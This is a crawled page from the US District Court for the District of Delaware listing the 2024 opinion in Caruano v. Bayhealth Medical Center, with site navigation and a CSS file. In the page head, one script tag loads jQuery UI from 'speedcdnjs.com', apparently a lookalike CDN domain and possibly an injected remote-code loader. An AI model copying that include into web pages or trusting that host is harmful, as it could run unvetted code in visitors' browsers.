

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/caruano-v-bayhealth-medical-center-inc
body_size: 7273
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/caruano-v-bayhealth-medical-center-inc" />
<link rel="shortlink" href="/node/79585" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Caruano v. Bayhealth Medical Center, Inc. | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t4y2v6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/caruano-v-bayhealth-medical-center-inc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-79585 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/caruano-v-bayhealth-medical-center-inc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-B8zahjDmJsIFk8bADnnOrHzlot6SRxQE6EKJIZQxXjU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgementparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Caruano v. Bayhealth Medical Center, Inc.            </h1>
          
                                        
                      <article about="/opinion/caruano-v-bayhealth-medical-center-inc" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Caruano v. Bayhealth Medical Center, Inc." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">22-1284</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-02T00:00:00-05:00" class="date-display-single">02/02/2024</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/22-1284.pdf" type="application/pdf; length=279899">22-1284.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css
body_size: 4837
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
div.button,p.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}div.button a,p.button a{color:#fff;}a.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}a.button{color:#fff;}
.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:normal;color:#000;font-size:inherit;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;text-align:left;font-weight:bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--page h3{font-weight:bold;}h1#page-title{line-height:1.35;}body h2{font-family:inherit;}
.l-region--sidebar-first .judge-menu ul li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first .judge-menu ul li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-15px;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-17px;}.l-region--sidebar-first .judge-menu ul{margin-top:-5px;}.l-region--sidebar-first .judge-menu ul{padding:0 !important;margin-top:20px;}
